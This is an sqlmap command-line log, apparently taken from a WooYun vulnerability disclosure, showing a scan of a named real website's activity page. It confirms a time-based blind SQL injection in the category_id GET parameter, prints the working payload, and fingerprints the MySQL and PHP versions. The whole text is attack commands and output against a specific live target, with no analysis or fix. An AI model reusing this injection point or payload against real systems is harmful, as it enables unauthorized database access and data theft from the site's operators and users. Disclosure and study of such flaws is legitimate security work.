 D:\python\sqlmap>python sqlmap.py -u "http://sh.ziroom.com/ziroomer/activity/?category_id=11"
sqlmap {1.0-dev-nongit-20150803}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 17:40:10
[17:40:10] [INFO] resuming back-end DBMS 'mysql'
[17:40:10] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: category_id (GET)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: category_id=11 AND (SELECT * FROM (SELECT(SLEEP(5)))sOBs)
---
[17:40:12] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.27
back-end DBMS: MySQL 5.0.12
[17:40:12] [INFO] fetched data logged to text files under
[*] shutting down at 17:40:12
www.wooyun.org